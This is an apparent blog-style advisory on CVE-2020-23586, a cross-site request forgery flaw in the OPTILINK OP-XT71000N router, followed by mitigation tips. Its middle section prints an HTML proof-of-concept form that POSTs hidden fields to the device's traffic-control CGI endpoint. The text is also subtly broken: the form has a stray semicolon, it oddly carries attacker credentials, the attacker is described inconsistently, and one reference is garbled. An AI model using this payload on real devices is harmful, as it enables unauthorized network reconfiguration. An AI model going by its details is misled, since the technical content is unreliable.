A vulnerability with the code CVE-2020-23586 was recently discovered in the OPTILINK OP-XT71000N networking device. This security weakness allows an unauthenticated, remote attacker to conduct a cross-site request forgery (CSRF) attack and add a network traffic control type rule. This post aims to provide an in-depth look at the exploit, its details, and how you can protect your networking system.
Exploit Overview
A CSRF attack is a form of web application vulnerability that allows an attacker to perform unauthorized actions on behalf of an authenticated user without their knowledge or consent. In OPTILINK OP-XT71000N, this vulnerability allows the attacker to add unauthorized network traffic control type rules that can potentially disrupt or control network traffic in unintended ways.
Here is a code snippet that demonstrates how an attacker could exploit this vulnerability
<html>
<body>
<form action="http://OPTILINK_DEVICE_IP/cgi-bin/trafficcontroldays.cgi"; method="POST">
<input type="hidden" name="add1" value="1" />
<input type="hidden" name="add2" value="2" />
<input type="hidden" name="username" value="attacker" />
<input type="hidden" name="password" value="attacker_password" />
<input type="submit" value="Submit" />
</form>
</body>
</html>
In this example, the attacker creates a malicious HTML form that sends a POST request to the OPTILINK device's traffic control configuration page. The attacker can craft input values to their liking, potentially adding a new traffic control rule to disrupt or manipulate the network.
For more information regarding this vulnerability, please refer to the following resources
1. CVE-2020-23586 Details on Official CVE Website
2. OPTILINK OP-XT71000N Official Documentation
3. CSRF Attack Detailed Explanation and Prevention_Prevention_Cheat_Sheet)
To protect your OPTILINK OP-XT71000N device from this vulnerability, consider following these steps
1. Update Firmware: Regularly check and update the device firmware to the latest version. This will help ensure that your device includes the latest security patches and fixes.
2. Enhance Authentication: Implement additional authentication mechanisms such as CAPTCHA or one-time tokens for web application forms. This can help prevent automated CSRF attacks and make it more difficult for an attacker to successfully exploit the vulnerability.
3. Monitor Logs and Network Traffic: Keep a close eye on your network traffic and device logs. Look out for any suspicious activities or unauthorized network traffic control rules being added.
4. Educate Users: Educate users on the dangers of clicking on suspicious links or opening untrusted HTML files. This will decrease the likelihood of a CSRF attack being successful.
Conclusion
The discovery of CVE-2020-23586 in OPTILINK OP-XT71000N networking devices highlights the importance of updating firmware and ensuring proper security measures are in place. By understanding the vulnerability and following the recommended steps for protection, you can minimize the risk of a CSRF attack exploiting this weakness on your network. Stay informed and vigilant to protect your systems!
Timeline
Published on: 11/23/2022 02:15:00 UTC
Last modified on: 11/23/2022 20:35:00 UTC
